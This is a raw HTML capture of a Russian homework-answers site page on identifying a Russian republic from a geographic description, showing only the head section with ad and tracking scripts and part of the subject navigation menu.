

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://otvetzdes.ru/opredelite-region-po-ego.html
body_size: 14467
content:
<!DOCTYPE html>
<html lang="ru-RU" class="no-js">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<!-- фавикон -->
<link href="https://otvetzdes.ru/wp-content/uploads/2020/09/favicon.png" rel="icon" type="image/x-icon">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<!-- This site is optimized with the Yoast SEO plugin v20.8 - https://yoast.com/wordpress/plugins/seo/ -->
<title>ОПРЕДЕЛИТЕ РЕГИОН ПО ЕГО ОПИСАНИЮ. Республика расположена в Азиатской - Ответ на вопрос</title>
<meta name="description" content="Правильный ответ на вопрос: ОПРЕДЕЛИТЕ РЕГИОН ПО ЕГО ОПИСАНИЮ. Республика расположена в Азиатской части страны. На юге граница сопадает с Гос. границей РФ. Богата полезными ископаемыми: здесь иемются крупные залежи свинцово-цинковых, молибденовых, вольфрамовых, урановых руд, а также месторождения угля и многих других полезных ископаемых." />
<link rel="canonical" href="https://otvetzdes.ru/opredelite-region-po-ego.html" />
<meta property="og:locale" content="ru_RU" />
<meta property="og:type" content="article" />
<meta property="og:title" content="ОПРЕДЕЛИТЕ РЕГИОН ПО ЕГО ОПИСАНИЮ. Республика расположена в Азиатской - Ответ на вопрос" />
<meta property="og:description" content="Правильный ответ на вопрос: ОПРЕДЕЛИТЕ РЕГИОН ПО ЕГО ОПИСАНИЮ. Республика расположена в Азиатской части страны. На юге граница сопадает с Гос. границей РФ. Богата полезными ископаемыми: здесь иемются крупные залежи свинцово-цинковых, молибденовых, вольфрамовых, урановых руд, а также месторождения угля и многих других полезных ископаемых." />
<meta property="og:url" content="https://otvetzdes.ru/opredelite-region-po-ego.html" />
<meta property="og:site_name" content="Ответы на тесты" />
<meta property="article:published_time" content="2019-05-13T16:27:04+00:00" />
<meta name="author" content="admin" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:label1" content="Написано автором" />
<meta name="twitter:data1" content="admin" />
<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://otvetzdes.ru/opredelite-region-po-ego.html","url":"https://otvetzdes.ru/opredelite-region-po-ego.html","name":"ОПРЕДЕЛИТЕ РЕГИОН ПО ЕГО ОПИСАНИЮ. Республика расположена в Азиатской - Ответ на вопрос","isPartOf":{"@id":"https://otvetzdes.ru/#website"},"datePublished":"2019-05-13T16:27:04+00:00","dateModified":"2019-05-13T16:27:04+00:00","author":{"@id":"https://otvetzdes.ru/#/schema/person/2d53656f0e7eb96cdb201fdf8b203585"},"description":"Правильный ответ на вопрос: ОПРЕДЕЛИТЕ РЕГИОН ПО ЕГО ОПИСАНИЮ. Республика расположена в Азиатской части страны. На юге граница сопадает с Гос. границей РФ. Богата полезными ископаемыми: здесь иемются крупные залежи свинцово-цинковых, молибденовых, вольфрамовых, урановых руд, а также месторождения угля и многих других полезных ископаемых.","breadcrumb":{"@id":"https://otvetzdes.ru/opredelite-region-po-ego.html#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://otvetzdes.ru/opredelite-region-po-ego.html"]}]},{"@type":"BreadcrumbList","@id":"https://otvetzdes.ru/opredelite-region-po-ego.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная","item":"https://otvetzdes.ru/"},{"@type":"ListItem","position":2,"name":"ОПРЕДЕЛИТЕ РЕГИ..."}]},{"@type":"WebSite","@id":"https://otvetzdes.ru/#website","url":"https://otvetzdes.ru/","name":"Ответы на тесты","description":"Ответы на тесты на все предметы в одном месте.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://otvetzdes.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"Person","@id":"https://otvetzdes.ru/#/schema/person/2d53656f0e7eb96cdb201fdf8b203585","name":"admin","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://otvetzdes.ru/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/37df979ab5f064e500b2e36f1fe50ace?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/37df979ab5f064e500b2e36f1fe50ace?s=96&d=mm&r=g","caption":"admin"}}]}</script>
<!-- / Yoast SEO plugin. -->
<!-- <link rel='stylesheet' id='wp-block-library-css' href='https://otvetzdes.ru/wp-includes/css/dist/block-library/style.min.css?ver=6.2.6' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='classic-theme-styles-css' href='https://otvetzdes.ru/wp-includes/css/classic-themes.min.css?ver=6.2.6' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//otvetzdes.ru/wp-content/cache/wpfc-minified/3ookbt6/dmnah.css" media="all"/>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<!-- <link rel='stylesheet' id='crp-style-text-only-css' href='https://otvetzdes.ru/wp-content/plugins/contextual-related-posts/css/text-only.min.css?ver=3.3.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='parent-style-css' href='https://otvetzdes.ru/wp-content/themes/kassandra/style.css?ver=6.2.6' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='theme-style-css' href='https://otvetzdes.ru/wp-content/themes/kassandra-child-theme/style.css' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//otvetzdes.ru/wp-content/cache/wpfc-minified/8xnh0gm2/dmnah.css" media="all"/>
<link rel="https://api.w.org/" href="https://otvetzdes.ru/wp-json/" /><link rel="alternate" type="application/json" href="https://otvetzdes.ru/wp-json/wp/v2/posts/167656" /><link rel="alternate" type="application/json+oembed" href="https://otvetzdes.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fotvetzdes.ru%2Fopredelite-region-po-ego.html" />
<link rel="alternate" type="text/xml+oembed" href="https://otvetzdes.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fotvetzdes.ru%2Fopredelite-region-po-ego.html&#038;format=xml" />
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-M3JBPJ2');</script>
<!-- End Google Tag Manager -->
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-M3JBPJ2"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<script src='https://news.xgwegewd.site/loader.min.js' async></script>
<script src="https://yandex.ru/ads/system/header-bidding.js" async></script>
<script>
var adfoxBiddersMap = {
"buzzoola": "1211309",
"betweenDigital": "877100",
"sape": "1955602",
"astralab": "1961622"
};
var adUnits = [
{
"code": "adfox_163083087540577328",
"codeType": "combo",
"bids": [
{
"bidder": "buzzoola",
"params": {
"placementId": "1223988",
"sendTargetRef": true
}
},
{
"bidder": "betweenDigital",
"params": {
"placementId": "4145004"
}
},
{
"bidder": "sape",
"params": {
"placementId": "784660"
}
},
{
"bidder": "astralab",
"params": {
"placementId": "6356360c6bbec9d50a81a95e"
}
}
],
"sizes": [
[
300,
250
],
[
336,
280
],
[
300,
300
]
]
},
{
"code": "adfox_163083092794942196",
"bids": [
{
"bidder": "buzzoola",
"params": {
"placementId": "1221687",
"sendTargetRef": true
}
},
{
"bidder": "betweenDigital",
"params": {
"placementId": "4060254"
}
},
{
"bidder": "sape",
"params": {
"placementId": "784659"
}
}
],
"sizes": [
[
320,
100
],
[
320,
50
],			
[
300,
100
],
[
300,
50
]
]
},
{
"code": "adfox_163083098268189330",
"bids": [
{
"bidder": "buzzoola",
"params": {
"placementId": "1223989",
"sendTargetRef": true
}
},
{
"bidder": "betweenDigital",
"params": {
"placementId": "4145005"
}
},
{
"bidder": "sape",
"params": {
"placementId": "784661"
}
},
{
"bidder": "astralab",
"params": {
"placementId": "635676a86bbec9d50a81a981"
}
}
],
"sizes": [
[
300,
250
],
[
336,
280
],
[
300,
300
]
]
},
{
"code": "adfox_166402453814288334",
"bids": [
{
"bidder": "buzzoola",
"params": {
"placementId": "1221691",
"sendTargetRef": true
}
},
{
"bidder": "betweenDigital",
"params": {
"placementId": "4060255"
}
},
{
"bidder": "sape",
"params": {
"placementId": "784656"
}
},
{
"bidder": "astralab",
"params": {
"placementId": "6356776f6bbec9d50a81a984"
}
}
],
"sizes": [
[
300,
600
],
[
240,
400
],
[
300,
250
],
[
160,
600
]
]
}
],
syncPixels = [{
bidder: 'sape',
pixels: ['https://acint.net/match?dp=14&euid=ACB803C176B7106360003C9102EA8DC6']
}]
var userTimeout = 1000;
window.YaHeaderBiddingSettings = {
biddersMap: adfoxBiddersMap,
adUnits: adUnits,
timeout: userTimeout
};
</script>
<script>window.yaContextCb = window.yaContextCb || []</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>
<script src="//ajax.googleapis.com/ajax/libs/jquery/3.5.1/jquery.min.js"></script>
<script async data-cfasync="false">
(function() {
const url = new URL(window.location.href);
const clickID = url.searchParams.get("click_id");
const sourceID = url.searchParams.get("source_id");
const s = document.createElement("script");
s.dataset.cfasync = "false";
s.src = "https://push-sdk.com/f/sdk.js?z=245639";
s.onload = (opts) => {
opts.zoneID = 245639;
opts.extClickID = clickID;
opts.subID1 = sourceID;
opts.actions.onPermissionGranted = () => {};
opts.actions.onPermissionDenied = () => {};
opts.actions.onAlreadySubscribed = () => {};
opts.actions.onError = () => {};
};
document.head.appendChild(s);
})()
</script>
<script async  src="//sjsmartcontent.ru/static/plugin-site/js/sjplugin.js" data-site="6kp6"></script>
<script async src="https://moevideo.biz/embed/js/mvpt.min.js"></script>
<script>
window.moevideoQueue = window.moevideoQueue || [];
moevideoQueue.push(function () {
moevideo.ContentRoll({
"mode": "manual",
"ignorePlayers": true,
"instream": true,
"closeInstream": true,
"floatMode": "full",
"floatPosition": "bottom right",
"floatCloseTimeout": 5,
"maxRefresh": 3
});
});
</script>
<script src='https://news.2xclick.ru/loader.js' async></script><style>
a, ol.commentlist li .reply {color: #1e73be}a:hover, a.read-more:hover, .post-header a:hover, .media-caption .post-header a:hover, h2.post-title a:hover, .featured-news-item h2 a:hover, ol.commentlist li .reply:hover, .footer-col a:hover {color: #6b656d}body{background: #ffffff; color:#0a0a0a}.content-box.red {color:#0a0a0a}.wrap, .media-caption,.thumb-box-caption{background: #ffffff}.top-info-blok, .top-info-blok:before{background: #f6f7fb; color:#444444}.gp-post-tags {color: #ffffff}.header {background: #ffffff}.text-title a {color:#0a0a0a}.menunav li a:before{background:#ffc300}.menunav li a {color:#0a0a0a}.menunav ul li ul {background:#ffffff}.menunav ul li ul li a{color:#0a0a0a}.featured-news{background:#f6f7fb}.featured-news-item h2 a{color:#333333}#backtop, .wp-pagenavi .current,.wp-pagenavi a:hover, .nice-cats li.cat-item:hover, .loadmore-button, .toggle-comments, .comment-form input[type="submit"], .comments-box .navigation .nav-previous a:before, .comments-box .navigation .nav-next a:before, .widget #searchsubmit, .recent-posts-content ol li:before, a.read-more, .wp-pagenavi a:hover, .owl-prev,.owl-next, .owl-dot.active span,.owl-dot:hover span,.owl-prev,.owl-next, .wpcf7 input[type="submit"]{color:#ffffff; background:#3a97f8}.wp-pagenavi .current, .wp-pagenavi a:hover, .nice-cats li.cat-item a:hover, .nice-cats li.cat-item:hover  .post_count, a.read-more:hover{color:#ffffff}.owl-dot span{border:4px solid #3a97f8}#backtop:hover, .loadmore-button:hover,.toggle-comments:hover, .comment-form input[type="submit"]:hover, .widget #searchsubmit:hover, a.read-more:hover, .social-bar ul li a:hover, .owl-prev:hover,.owl-next:hover, .wpcf7 input[type="submit"]:hover{background:#305ed3}.search-container .searchSubmit:hover{color:#3a97f8;border:3px solid #3a97f8}.gp-search-modal a.close:hover{color:#3a97f8}.search-container input:focus{border-bottom:3px solid #3a97f8}.footer{background:#f6f7fb}.footer-col, ul.bottom-nav li a, ul.bottom-nav li:after, .footer-col .widget-title, .footer-col a{color:#444444}.footer-col .widget-title, ul.bottom-nav {border-bottom:1px solid #eeeeef}.breadcrumbs:before{ background:#f6f7fb}.breadcrumbs, .breadcrumbs a{color:#444444}blockquote {background: #f9f9f9; color:#444444; border-left:10px solid #3a97f8}.post-content ul li:before,.widget ul li:before,.footer ul li:before{color:#3a97f8}.wp-pagenavi, .post-navigation {border-top:1px solid #eeeeef }.wp-pagenavi a, .wp-pagenavi span.current, .wp-pagenavi a:hover {border:1px solid #eeeeef}.recent-posts-content ol li, .post-navigation{border-bottom:1px solid #eeeeef}.nav-box-prev{border-right:1px solid #eeeeef}.widget-title {color:#444444}.author-widget {background: #f6f7fb}.author-widget span, .author-widget p{color:#333333}.author-btn{ border:1px solid #333333;color:#333333}.maincol{float:left; margin-right:5%} .comments-box{height:auto;width:100%;transition:all .5s ease;overflow:visible; margin-top: 50px}.footer{padding:55px 0 25px}ul.bottom-nav{ border-top:1px solid #eeeeef; padding:20px 0; margin:0 0 40px 0;}.credits{padding-top:35px}.gp-btn.custom{background:#8e3be2;color:#ffffff}.gp-btn.custom:hover{background:#612ba8}.ghost-custom{padding:12px 20px;border:2px solid #c132ba;color:#c132ba}.ghost-custom:hover{background:#a92db5;color:#ffffff; border:2px solid #a92db5}.highlight{background:#ff0;color:#333333}.content-box.custom{background:#fce7d6;border:1px solid #fcb77b}.content-box.custom .icon-wrap{color:#fcb77b}.author-widget:before{background:url('') no-repeat center center; background-size:cover}#gp-home2 .maincol{float:right;margin-left:5%; margin-right: 0}   .mob-panel {background:#f6f7fb;color:#333333} .mob-panel a {color:#333333} .gp-divider.custom.solid{border-top:2px solid  #c132ba}.gp-divider.custom.dashed{border-top:2px dashed #c132ba}.gp-divider.custom.dotted{border-top:2px dotted #c132ba}</style>
<link rel="icon" href="https://otvetzdes.ru/wp-content/uploads/2020/09/cropped-favicon-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://otvetzdes.ru/wp-content/uploads/2020/09/cropped-favicon-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://otvetzdes.ru/wp-content/uploads/2020/09/cropped-favicon-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://otvetzdes.ru/wp-content/uploads/2020/09/cropped-favicon-1-270x270.png" />
<style type="text/css" id="wp-custom-css">
#backtop {
display: none;
position: fixed;
text-align: center;
z-index: 100;
bottom: 25px;
right: 15px;
font-size: 16px;
cursor: pointer;
width: 36px;
height: 36px;
line-height: 36px;
font-weight: 400;
}
@media (max-width: 600px) { 
#backtop { display: none; }
}
.sw-chat {
position: fixed;
right: 20px;
bottom: 110px;
font: 18px 'PT Sans', sans-serif;
display: inline-flex;
align-items: center;
z-index: $top-z-index;
}
.adhesion_wrapper.adhesion_container {
bottom: 0;
left: 0;
position: fixed;
right: 0;
text-align: center;
width: 100% !important;
z-index: 2147483535;
display: flex;
flex-direction: row;
justify-content: center;
background-color: var(--adhesion-background-color, rgba(0, 0, 0, 0.9));
}
.adhesion_wrapper {
display: none;
max-height: 90px!important;
}
@media (max-width: 728px) {
#adhesion_desktop_wrapper {display: none;}
}
.relap-style {
margin-top: 60px;
}		</style>
<meta name="yandex-verification" content="cfe3f92c87fdea6d" />
</head>
<body class="post-template-default single single-post postid-167656 single-format-standard" itemscope itemtype="http://schema.org/WebPage">
<div class="wrap gp-clearfix">
<div class="mob-panel gp-clearfix">
<!--noindex--><a id="mob" href="#mobilemenu"> Открыть меню</a><!--/noindex--> 
<!--noindex--><a class="toggle-search open_search" rel="nofollow" href="#"><i class="fa fa-search" aria-hidden="true"></i> &nbsp;Поиск</a> <!--/noindex-->
</div><!-- end mob-panel -->
<div class="header gp-clearfix" itemscope itemtype="http://schema.org/WPHeader">
<div class="gp-container gp-clearfix">
<!-- логотип / заголовок -->
<div class="site-title text-title">
<span itemprop="name"><a href="/">Ответы на тесты</a></span>
</div><!-- end logo textlogo -->
<div id="menu" class="menunav" itemscope itemtype="http://www.schema.org/SiteNavigationElement">
<div class="menu-kategorii-v-shapke-container"><ul id="menu-kategorii-v-shapke" class="top-menu"><li id="menu-item-15121" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15121"><a href="https://otvetzdes.ru/blog" itemprop="url"><span itemprop="name">Блог</span></a></li>
<li id="menu-item-21160" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-21160"><a href="#" itemprop="url"><span itemprop="name">Тесты</span></a>
<ul class="sub-menu">
<li id="menu-item-39105" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39105"><a href="https://otvetzdes.ru/russkij-yazyk" itemprop="url"><span itemprop="name">Русский язык</span></a></li>
<li id="menu-item-13775" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13775"><a href="https://otvetzdes.ru/literatura" itemprop="url"><span itemprop="name">Литература</span></a></li>
<li id="menu-item-21159" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21159"><a href="https://otvetzdes.ru/istoriya" itemprop="url"><span itemprop="name">История</span></a></li>
<li id="menu-item-39104" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39104"><a href="https://otvetzdes.ru/geografiya" itemprop="url"><span itemprop="name">География</span></a></li>
<li id="menu-item-13776" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13776"><a href="https://otvetzdes.ru/informatika" itemprop="url"><span itemprop="name">Информатика</span></a></li>
<li id="menu-item-13777" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13777"><a href="https://otvetzdes.ru/fizkultura" itemprop="url"><span itemprop="name">Физ культура</span></a></li>
<li id="menu-item-13778" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13778"><a href="https://otvetzdes.ru/ehkonomika" itemprop="url"><span itemprop="name">Экономика</span></a></li>
<li id="menu-item-14230" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14230"><a href="https://otvetzdes.ru/psihologiya" itemprop="url"><span itemprop="name">Психология</span></a></li>
</ul>
</li>
<li id="menu-item-47107" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-47107"><a href="#" itemprop="url"><span itemprop="name">Вопросы</span></a>
<ul class="sub-menu">
<li id="menu-item-47109" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47109"><a href="https://otvetzdes.ru/voprosy-algebra" itemprop="url"><span itemprop="name">Алгебра</span></a></li>
<li id="menu-item-47110" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47110"><a href="https://otvetzdes.ru/voprosy-angliyskiy" itemprop="url"><span itemprop="name">Английский язык</span></a></li>
<li id="menu-item-47111" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47111"><a href="https://otvetzdes.ru/voprosy-astronomia" itemprop="url"><span itemprop="name">Астрономия</span></a></li>
<li id="menu-item-47112" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47112"><a href="https://otvetzdes.ru/voprosy-belorusskaya" itemprop="url"><span itemprop="name">Беларуская мова</span></a></li>
<li id="menu-item-47113" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47113"><a href="https://otvetzdes.ru/voprosy-biologia" itemprop="url"><span itemprop="name">Биология</span></a></li>
<li id="menu-item-47114" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-47114"><a href="https://otvetzdes.ru/voprosy-geografia" itemprop="url"><span itemprop="name">География</span></a></li>
<li id="menu-item-47115" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47115"><a href="https://otvetzdes.ru/voprosy-geometria" itemprop="url"><span itemprop="name">Геометрия</span></a></li>
<li id="menu-item-47116" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47116"><a href="https://otvetzdes.ru/voprosy-informatyka" itemprop="url"><span itemprop="name">Информатика</span></a></li>
<li id="menu-item-47117" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47117"><a href="https://otvetzdes.ru/voprosy-istoria" itemprop="url"><span itemprop="name">История</span></a></li>
